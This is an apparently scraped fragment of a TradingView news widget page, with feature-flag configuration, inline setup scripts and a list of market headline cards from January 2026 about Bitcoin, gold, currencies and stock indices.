WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"enable_order_panel_state_persistence":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"enable_alternative_twitter_api":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"allow_script_package_subscriptions":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":1.0,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"make_trading_panel_contextual_tab":0.05,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0,"force_to_complete_kyc":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="HUFDRQ4eRZr3tI+/b0h34A==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="HUFDRQ4eRZr3tI+/b0h34A==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="HUFDRQ4eRZr3tI+/b0h34A==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="7mA8rD" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 08:53:41 GMT"><time dateTime="Tue, 20 Jan 2026 08:53:41 GMT">18 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens">BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:49:58 GMT"><time dateTime="Tue, 20 Jan 2026 07:49:58 GMT">19 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics">DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:07:47 GMT"><time dateTime="Tue, 20 Jan 2026 07:07:47 GMT">20 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil">XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 08:32:26 GMT"><time dateTime="Mon, 19 Jan 2026 08:32:26 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.">NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:52:22 GMT"><time dateTime="Mon, 19 Jan 2026 07:52:22 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.">USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:13:48 GMT"><time dateTime="Mon, 19 Jan 2026 07:13:48 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response">IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:43:26 GMT"><time dateTime="Fri, 16 Jan 2026 08:43:26 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:25:42 GMT"><time dateTime="Fri, 16 Jan 2026 08:25:42 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback">DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/golden-sachs-etf-trust-goldman.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/morgan-stanley.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 07:21:41 GMT"><time dateTime="Fri, 16 Jan 2026 07:21:41 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers">SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/GB.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 07:29:03 GMT"><time dateTime="Thu, 15 Jan 2026 07:29:03 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth">GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 06:49:48 GMT"><time dateTime="Thu, 15 Jan 2026 06:49:48 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors">IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 09:03:14 GMT"><time dateTime="Wed, 14 Jan 2026 09:03:14 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying">BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:25:53 GMT"><time dateTime="Wed, 14 Jan 2026 08:25:53 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation">XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:11:42 GMT"><time dateTime="Wed, 14 Jan 2026 08:11:42 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.">SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 08:15:18 GMT"><time dateTime="Tue, 13 Jan 2026 08:15:18 GMT">7 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February">USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script 